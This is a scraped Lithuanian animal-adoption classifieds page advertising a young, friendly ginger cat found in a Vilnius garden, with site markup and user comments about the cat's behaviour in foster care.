

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/lt/main/g.66674
body_size: 50656
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Gyvūnų globa | padovanotas gyvūnas, katė, mišrūnas, Kėdainių raj.</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Vilniaus Ermitaže sodo gėlės vazone rastas įspūdingo grožio RYŽAS KATINUKAS. Kaip jis ten pateko neaišku, bet panašu kad kažkas tokių būdų jo atsikratė, nes jis nėra laukinis, nebijo žmonių. Namai jo stichija, matosi, kad juose jau gyveno. Bet pats maloniausias veiksmas yra sekioti paskui namuose esančius žmones. Jei nemato kurio kokias penkias minutes, tai pamatęs džiaugiasi taip, tarsi šimtą metų nesimatę. Myli visus, žmonių neišskiria. Tokio meilumo katino niekada neteko matyti. Jis tiesiog alpsta, kad tik ant rankų pabūti. 

Sutaria su kitais gyvūnais. Skirtas gyventi tik namuose. Kastruotas. Dėžute naudojasi puikiai.

Katinukas jaunas apie 7 mėn, labai mielas ir meilus, draugiškas. Mažas sodininkas matyt labai daug iškentėjo, labai sukūdęs, bet dabar taisosi ir labai džiaugiasi gyvenimu.

Nuvežtume į bet kokį miestą. Ieškome atsakingų ir patikimų šeimininkų, kurie juo rūpintųsi, globotų ir tikrai mylėtų.

Tel: +37067685333, Julija   " >
			<meta name="keywords" content="Gyvūnų skelbimai, 
    		šuo, katė, gyvūnas, šuniukas, kačiukas, kalė, kalytė, katinas, šunys, katės, gyvūnai, šuniukai, kačiukai, kalytės, katinai, 
    		dovanojami gyvūnai, rasti gyvūnai, dingę gyvūnai, 
    		prieglauda, gyvūnų prieglaudos, šunų prieglaudos, kačių prieglaudos, gyvūnų globos namai, gyvūnų globa    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<b>LT</b> | <a href="/en/main/g.66674">EN</a> | <a href="/ru/main/g.66674">RU</a> | <a href="/lv/main/g.66674">LV</a> | <a href="/pl/main/g.66674">PL</a> | <a href="/ee/main/g.66674">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lt/main/g.66674" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lt/main/g.66674" title="" >Estija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<p>
<img src="system/template/html/page.html/files/header/header-lt" alt="Title page" align="right" />
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="2"></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lt/admin-login/g.66674" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lt/main/g.66674" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lankytojo vardas" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="prisijungti" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lt/registration" >naujas narys</A> |
						<A title="lost password" class="small" href="/lt/lost_password">pamiršau slaptažodį</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/adoption">Dovanoju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/missing">Dingo</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/found">Radau</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/sale">Parduodu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/wanted">Noriu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/fates">Likimai</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/help">Naujienos</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/stray">P-S-P</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/main/f.new" >Naujas skelbimas</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Spausdinti</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPJycnIywMf8Mf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPJycnIywMf8Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPJycnIywMf8Mf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPJycnIywMf8Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPJycnIywMf8Mf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPJycnIywMf8Mf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Padovanotas gyvūnas</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Aprašymas:</td>
								<td><p> Vilniaus Ermitaže sodo gėlės vazone rastas įspūdingo grožio RYŽAS KATINUKAS. Kaip jis ten pateko neaišku, bet panašu kad kažkas tokių būdų jo atsikratė, nes jis nėra laukinis, nebijo žmonių. Namai jo stichija, matosi, kad juose jau gyveno. Bet pats maloniausias veiksmas yra sekioti paskui namuose esančius žmones. Jei nemato kurio kokias penkias minutes, tai pamatęs džiaugiasi taip, tarsi šimtą metų nesimatę. Myli visus, žmonių neišskiria. Tokio meilumo katino niekada neteko matyti. Jis tiesiog alpsta, kad tik ant rankų pabūti. <br />
<br />
Sutaria su kitais gyvūnais. Skirtas gyventi tik namuose. Kastruotas. Dėžute naudojasi puikiai.<br />
<br />
Katinukas jaunas apie 7 mėn, labai mielas ir meilus, draugiškas. Mažas sodininkas matyt labai daug iškentėjo, labai sukūdęs, bet dabar taisosi ir labai džiaugiasi gyvenimu.<br />
<br />
Nuvežtume į bet kokį miestą. Ieškome atsakingų ir patikimų šeimininkų, kurie juo rūpintųsi, globotų ir tikrai mylėtų.<br />
<br />
Tel: +37067685333, Julija </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Bruožai:</td>
									<td>tinka gyventi tik namuose, draugiškas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno rūšis:</td>
									<td>katė</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūnų skaičius:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Veislė:</td>
									<td>Mišrūnas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytis:</td>
									<td>patinėlis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytinis aktyvumas:</td>
									<td>atlikta kastracija/ sterilizacija</td>
								</tr><tr>
									<td class="fname" NOWRAP>Amžius:</td>
									<td>7-12 mėnesių</td>
								</tr><tr>
									<td class="fname" NOWRAP>Kailio tipas:</td>
									<td>trumpaplaukis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Spalva:</td>
									<td>ruda, balta</td>
								</tr><tr>
									<td class="fname" NOWRAP>Vietovė:</td>
									<td>Lietuva, Kėdainių raj., Visi miestai</td>
								</tr>	
					<tr>
						<td class="fname">Skelbimą įdėjo:</td>
						<td><a href="lt/anketa/user.7015604" title="">Nifty04</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Pasidalink su draugais</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('padovanotas gyvūnas, katė, mišrūnas, Kėdainių raj.', 'http://gyvunugloba.lt/lt/main/g.66674', 'Gyvūnų globa');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Skelbimo numeris: 66674
							<br>Sukurta: 2014-03-19
							| atnaujinta: 2014-10-04
							| išimta: 2014-10-04
							<br>Peržiūrėjimų skaičius: 10424
							<br>Buvęs gyvūno statusas: Dovanojamas gyvūnas
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Komentarai</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7027862" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viole</b></a><span class="small_light">
			 
			 
			 (2014-04-27)
			   
		</span></td></tr></table> Turbūt, nes ne aš skelbimus dėjau:)) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2014-04-27)
			 (foto)  
		</span></td></tr></table> labai jau gražus bachūras, bet susimakalavau, nes ko gero, įdėti jo 2 skelbimai. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7027862" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viole</b></a><span class="small_light">
			 
			 
			 (2014-04-27)
			   
		</span></td></tr></table> Runciukas pasikeitęs.Paspaudus ant pirmos nuotraukos pasimatys nauja.Labai tingėjo keltis, tai jo garbei patalai vakar pusę dienos taip ir nebuvo sutvarkyti.Visą pusdienį pramiegojo .Žvalus, gyvybingas katinėlis pasidarė.Apetitas milžiniškas, net mano katinukus aplenkia ėsdamas.Auga vaikinas dar:))Švaruolis, nes pastoviai prausiasi.Svorio priaugo, bet nežinau kiek, nes šią savaitę dar nesvėrėm.Vakare reiks pasverti:)) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7010624" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Xiri</b></a><span class="small_light">
			 
			 
			 (2014-04-23)
			   
		</span></td></tr></table> dievuleliau ,koks nuostabukas...auksiukas <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2014-04-03)
			   
		</span></td></tr></table> Mano viena pažįstama užsiminė, kad labai nori ryžo katinuko. Gaila neturi ji pati galimybių internete pažiūrėti, manau tikrai įsimylėtų šį gražuoliuką. 
Nežinau, net kaip man čia patarpininkauti... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2014-04-03)
			   
		</span></td></tr></table> oi laukiam laukiam:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7027862" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viole</b></a><span class="small_light">
			 
			 
			 (2014-04-03)
			   
		</span></td></tr></table> Mažiulkino ryžiulkino nosytė jau visai graži.Pribrendo reikalas nuotraukytes pakeisti:)) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7027862" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viole</b></a><span class="small_light">
			 
			 
			 (2014-03-25)
			   
		</span></td></tr></table> Šis vaikinukas vadinamas lipduku, nes vos tik spėji grįžti namo, tuoj prisiklijuoja.Aš dabar sėdžiu prie kompiuterio, o jis miega prisispaudęs.Bandžiau ant fotelio paguldyti , niekaip nepavyko:))Mat labai pavargo, mėsytės gabaliuką voliojo ir gaudė po visą butą:))Su mano ryžu katinėliu tik susižvalgo ir vienas kitą gainioti pradeda.Visai nuvarys nuo kojų vyresnį dėdę Rudį:))
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2014-03-25)
			 (foto)  
		</span></td></tr></table> Koks gražuoliukas:)
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2014-03-23)
			   
		</span></td></tr></table> na koks šaunuoliukas:)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7027862" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viole</b></a><span class="small_light">
			 
			 
			 (2014-03-22)
			   
		</span></td></tr></table> Katinėlis puikiai išsimiegojo pas mus lovoje.Vakar visą vakarą tai prie vieno ,tai prie kito vis eidavo ir tiesiog alpdavo iš laimės ,kad jį glosto.Nuo žmogaus išvis nesitrauktų jai galėtų ,bet reikia paėsti, pažaisti su pelytėm, pasėdėti ant palangės. Jaučiasi taip tarsi pas mus namie gimęs ir augęs.Nuo pirmos minutės jokių stresų ar baimių. Tik šerti turim atskirai nuo saviškių, nes jam būtina suėsti savo ir kaimynų maistą, patikrinti, o gal pas juos indeliuose skaniau.Ir dar reikia saugoti ir prižiūrėti savo mamą(čia mane), nes kai aš sėdžiu guli šalia ir su letenėle veja mano katinukus, kad tik jiems mano dėmesio netektų.Maniškiai su juo elgiasi tarsi su mažu kačiuku, ir maistą atiduoda, ir prausti nori, ir globoti nori.Tik ,kad jis letenėle per nosį jiems duoda, gerai,kad be nagiukų, tarsi žaistų su jais.Piktumų tarp jų nėra, nes mano katinukai labai ramūs ir neįkyrūs. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7027862" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viole</b></a><span class="small_light">
			 
			 
			 (2014-03-21)
			   
		</span></td></tr></table> Rašykit telefoną NiftyO4.Aš tik paprasta globėja:)O jei ką galit ir mano rašyti 869507006. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2014-03-21)
			   
		</span></td></tr></table> :) kokį tel. nr į skelbimus įrašyti, kaip suprantu, jis jūsų globoje Kėdainiuose? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7027862" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viole</b></a><span class="small_light">
			 
			 
